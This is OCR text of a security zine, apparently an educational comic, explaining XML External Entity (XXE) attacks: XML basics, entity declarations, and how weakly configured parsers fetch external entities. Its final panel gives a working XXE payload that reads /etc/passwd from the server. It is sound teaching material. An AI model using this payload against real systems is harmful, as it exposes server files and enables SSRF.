 Sat Jun 24 19:51
Athena is Great!
41%
0.4
0 B/s
Home
Trash
< XXE />
XML XTERNAL ENTITY
ATTACK
SPONSORED BY
INTIGRITI
@ Sec_r0
Security Zines.com
1
WHERE IS THE PROBLEM?
1 Server expose
Apis that expects
XML Request data
and client sends XML
that has external
entity
2 Weakly
Configured
XML Parser
3 In case of Sucessful exploitation
Response may contain
data from external entities
server
2
XML?
<?XML version="1" encoding="UTF-8"?>
<attacks> → Root tag
<attack>
<name> XXE </name>
<severity>
tags can
have any
name.
CRITICAL
</severity>
</attack>
</attacks>
1 Markup Language
for unstructured
textual data.
2 Root tag contains
all other tags.
3 All tags that have
Start tag must have
closing tag
3
INTERNAL ENTITY
<?XML version="1" encoding="UTF-8"?>
<!DOCTYPE [<!ENTITY attack "XXE">]>
Entity declaration
with name attack
and value XXE
<attacks>
<attack>
<name> &attack; </name>
<severity>
CRITICAL
</severity>
</attack>
</attacks>
Entity Reference.
Parser will replace
value of this entity
4
EXTERNAL ENTITY
<!DOCTYPE [
Declare external
entity
<!ENTITY attack SYSTEM "url">
]>
<name> &attack; </name>
url can be either file://, http://,
https:// or gopher:// protocol. This can
lead to data exfitration and even SSRF.
5
Attack
1 payload
BOOM
2
root:x:0:0:....
user:x:1000:1000...
Content of /etc/passwd
server
Payload
<?XML version="1"
encoding="UTF-8"?>
<!DOCTYPE [
<!ENTITY attack SYSTEM
"file:///etc/passwd">
]>
Content of
this file
will land
here in response
<attacks>
<attack>
<name> &attack; </name>
</attack>
</attacks>
$
PS
W